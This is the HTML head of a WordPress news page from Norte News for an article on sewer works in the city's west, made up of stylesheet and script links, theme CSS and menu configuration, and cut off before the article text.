

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nortenews.com.ar/avanza-la-gran-obra-de-cloacas-en-el-oeste/
body_size: 26689
content:
<!DOCTYPE html>
  <html lang="es"> 
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>Avanza la gran obra de cloacas en el oeste &#8211; Norte News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Norte News &raquo; Feed" href="https://nortenews.com.ar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Favanza-la-gran-obra-de-cloacas-en-el-oeste%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Favanza-la-gran-obra-de-cloacas-en-el-oeste%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='toolset-common-es-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es.css?ver=134000' type='text/css' media='all' />
<link rel='stylesheet' id='toolset_blocks-style-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?ver=1.3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-common-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/common.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-theme-ui-light-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/theme-light.min.css?ver=3.15.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='view_editor_gutenberg_frontend_assets-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/public/css/views-frontend.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-extension-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/extension.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-font-awesome-5-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/font-awesome-5.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-woocommerce-sales-funnels-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/woocommerce-sales-funnels.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://nortenews.com.ar/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMulish%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shim-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/v4-shims.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/all.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='icon-font-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/icon-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/flickity.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/bootstrap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-main-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-responsive-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-custom-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/custom-style.css?ver=6.9' type='text/css' media='all' />
<style id='ennlil-custom-style-inline-css' type='text/css'>
.logo img {max-width: 253px;}body.blog .blog-new-layout .entry-media img {height: 470px;}body {color: #574F63;}.top-header-area {background: #ef1f00;} .theme_header_design__gradient .mainmenu {
				background-image: linear-gradient(90deg, #C6005F 0%, #4D0270 100%);
			} .top-header-area.top-bar-three {
				background-image: linear-gradient(90deg, #EF1F00 0%, #ff7c7c 100%);
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton, .category-layout-two .blog-post-wrapper a.read_more_Btutton, .grid-layout-two .blog-post-wrapper a.read_more_Btutton, .swiper_thumb_box_Bg .swiper-slide-thumb-active, .blog-post-comment .comment-respond .comment-form .btn-comments, .main-container .theme-pagination-style ul.page-numbers li span.current, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton, .custom-form-subscribe {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover, .theme-single-blog-wrapper .theme-post-contentt h2.post-title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
					background-image: linear-gradient(to right, #f85345 0%, #f85345 100%)!important;
					
		
				} .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover, .category-layout-one .blog-post-wrapper a.read_more_Btutton:hover, .category-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .grid-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .blog-post-comment .comment-respond .comment-form .btn-comments:hover, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover {background: #000!important;} .home-blog-tab-right ul.wpt-tabs li.selected a:before, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_author_Socials a:hover {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}
					.cat-item-74 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1949 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1970 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-75 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1950 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1971 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-76 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1951 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1973 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1781 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1952 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1974 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-2 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1782 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1953 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1975 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-9 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1875 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1954 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1976 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-10 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1876 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1959 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7318 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-11 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1896 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1960 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7319 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-12 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1907 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1961 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7320 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-13 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1916 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1962 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7339 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-14 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1924 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1963 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7342 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-15 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1925 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1964 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7373 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-17 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1926 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1965 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1929 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1966 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-19 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1947 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1968 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-20 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1948 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1969 span.post_count {background-color : #ffbc00 !important;} 
				
/*# sourceURL=ennlil-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='views-pagination-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/embedded/res/css/wpv-pagination.css?ver=3.3.4' type='text/css' media='all' />
<style id='views-pagination-style-inline-css' type='text/css'>
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item {border-color: #0099cc;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item a {color: #444;background-color: #cbddeb;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus {color: #000;background-color: #95bedd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #95bedd;}
/*# sourceURL=views-pagination-style-inline-css */
</style>
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Mulish:400%7CMontserrat:700&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontend-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-dynamic-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/template-dynamic_style.css?timestamp=1769263297&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-default-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/default-responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-custom-theme-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-custom-theme.css?timestamp=1769263297&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-extra-custom-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-extra-custom.css?timestamp=1769263297&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-animate-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/animate.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-colorbox-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/colorbox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontwalker-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/frontend_walker.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-bxslider-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/jquery.bxslider.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linecon-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/linecon.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nortenews.com.ar/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-genericons-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/genericons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icomoon-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/icomoon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fontawesome-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fontawesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-solid-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-solid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-regular-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-regular.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-brands-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-brands.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-font-awesome-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/font-awesome.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linearicons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-themify-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/themify-icons.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es-frontend.js?ver=134000" id="toolset-common-es-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/?e186e796e42d5eaa3529614868551d0c&amp;ver=6.9" id="e186e796e42d5eaa3529614868551d0c-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/extension.min.js?ver=7.0.1" id="pafe-extension-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/woocommerce-sales-funnels.min.js?ver=7.0.1" id="pafe-woocommerce-sales-funnels-script-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.bxslider.min.js?ver=2.1.7" id="wpmm-jquery-bxslider-min-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.actual.js?ver=2.1.7" id="wp_megamenu_actual_scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.colorbox.js?ver=2.1.7" id="wp_megamenu_colorbox-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.validate.js?ver=2.1.7" id="wp_megamenu_validate_scripts-js"></script>
<script type="text/javascript" id="wpmm_ajax-auth-script-js-extra">
/* <![CDATA[ */
var wp_megamenu_ajax_auth_object = {"ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","redirecturl":"https://nortenews.com.ar","loadingmessage":"Sending user info, please wait..."};
//# sourceURL=wpmm_ajax-auth-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/ajax-auth-script.js?ver=2.1.7" id="wpmm_ajax-auth-script-js"></script>
<script type="text/javascript" src="https://cdn.linearicons.com/free/1.0.0/svgembedder.min.js?ver=6.9" id="wpmegamenu-linearicons-js"></script>
<link rel="https://api.w.org/" href="https://nortenews.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nortenews.com.ar/wp-json/wp/v2/posts/73443" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nortenews.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://nortenews.com.ar/avanza-la-gran-obra-de-cloacas-en-el-oeste/" />
<link rel='shortlink' href='https://nortenews.com.ar/?p=73443' />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

                                  <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Montserrat' type='text/css' media='all' />
                                            <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Open+Sans' type='text/css' media='all' />
                      <meta name="generator" content="Elementor 3.15.2; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">body{font-family:"Mulish";color:#574F63;font-weight:normal;font-size:15px;line-height:24px;}h1{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:42px;line-height:50px;}h2{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:28px;line-height:36px;}h3{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:24px;line-height:28px;}h4{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:18px;line-height:28px;}h5{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:24px;}h6{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:28px;}.mainmenu ul li a{color:#ffffff;text-align:left;font-size:18px;line-height:23px;}.main-container.blog-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.category-layout-one .blog-post-wrapper .cat-one-post-image{height:275px;}.category-layout-three .news-block-design .item{min-height:424px!important;}.cat-layout-alt .blog-post-wrapper .post-media{height:326px;}.blog-layout-one{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.blog.main-container.error-wrapper{padding-top:135px;padding-right:0px;padding-bottom:140px;padding-left:0px;}body{background-color:#3d3d3d;}body{color:#574F63;}#preloader{background-color:#001737!important;}.backto{background-color:#F06544!important;}.backto:hover{background-color:#001737!important;}.top-header-area.top-bar-four{background-color:#ef1f00!important;}.breaking_header_Top .breaking-title{background-color:#f85345!important;}.breaking-title, .top-bar-three 